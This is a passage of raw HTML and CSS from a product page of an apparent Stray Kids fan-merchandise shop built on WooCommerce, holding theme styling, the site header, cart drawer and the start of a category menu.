ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18493 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
